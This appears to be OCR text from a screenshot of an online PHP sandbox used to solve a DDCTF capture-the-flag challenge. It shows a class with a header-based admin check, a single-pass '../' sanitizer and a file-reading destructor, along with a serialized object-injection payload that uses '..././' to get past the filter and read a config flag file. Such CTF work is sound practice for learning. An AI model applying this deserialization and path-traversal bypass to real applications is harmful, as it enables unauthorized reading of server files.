 PHP
保存(Save)
我的代码
嵌入博客(Embed)
执行(Run)
+
缩进 减少缩进 注释 格式化
9 header('Content-type: application/json');
10 echo $ret;
11 }
12 public function auth() {
13 $DIDICTF_ADMIN = 'admin';
14 if(!empty($_SERVER['HTTP_DIDICTF_USERNAME']) && $_SERVER['HTTP_DIDICTF_USERNAME']
== $DIDICTF_ADMIN) {
15 $this->response('您当前当前权限为管理员----请访问:app/fL2XID2i0Cdh.php');
16 return TRUE;
17 }else{
18 $this->response('抱歉，您没有登陆权限，请获取权限后访问-----','error');
19 exit();
20 }
21 }
22 private function sanitizepath($path) {
23 $path = trim($path);
24 $path=str_replace('../','',$path);
25 $path=str_replace('..\\','',$path);
26 return $path;
27 }
28
29 public function __destruct() {
30 if(empty($this->path)) {
31 exit();
32 }else{
33 $path = $this->sanitizepath($this->path);
34 if(strlen($path) !== 18) {
35 exit();
36 }
37 $this->response($data=file_get_contents($path),'Congratulations');
38 }
39 exit();
40 }
41 }
42
43 $ddctf = new Application();
44 $poc = serialize($ddctf);
45 echo $poc;
46
Clear
O:11:"Application":1:{s:4:"path";s:21:"..././config/flag.txt";}PHP Warning:
file_get_contents(../config/flag.txt): failed to open stream: No such file or directory in
/code/main.php on line 41
PHP Warning:  Cannot modify header information - headers already sent by (output started at
/code/main.php:49) in /code/main.php on line 11
{"errMsg":"Congratulations","data":false}
sandbox> exited with status 0
80